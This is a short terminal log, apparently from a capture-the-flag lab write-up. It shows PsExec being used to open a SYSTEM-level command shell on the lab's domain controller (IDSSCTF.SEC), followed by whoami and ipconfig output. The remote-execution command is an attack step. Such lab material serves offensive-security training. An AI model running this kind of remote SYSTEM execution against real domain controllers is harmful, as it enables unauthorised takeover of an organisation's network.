 C:\Users\Public>PsExec64.exe /accepteula \\DC.IDSSCTF.SEC -s cmd
PsExec v2.43 - Execute processes remotely
Copyright (C) 2001-2023 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [版本 10.0.14393]
(c) 2016 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>ipconfig
Windows IP 配置
以太网适配器 以太网 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::c184:a9a9:7d9b:ce8a%6
IPv4 地址 . . . . . . . . . . . . : 10.232.180.10
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
隧道适配器 isatap.{17C82EC0-4950-4D75-81D6-408AA9B8CF0B}:
媒体状态  . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
C:\Windows\system32>ipconfig /all
Windows IP 配置
主机名  . . . . . . . . . . . . . : DC
主 DNS 后缀 . . . . . . . . . . . : idssctf.sec
节点类型  . . . . . . . . . . . . : 混合
IP 路由已启用 . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . : 否
DNS 后缀搜索列表  . . . . . . . . : idssctf.sec
以太网适配器 以太网 2:
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Red Hat VirtIO Ethernet Adapter #2
物理地址. . . . . . . . . . . . . : 52-54-6C-3D-41-FA
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
本地链接 IPv6 地址. . . . . . . . : fe80::c184:a9a9:7d9b:ce8a%6(首选)
IPv4 地址 . . . . . . . . . . . . : 10.232.180.10(首选)
子网掩码  . . . . . . . . . . . . : 255.255.255.0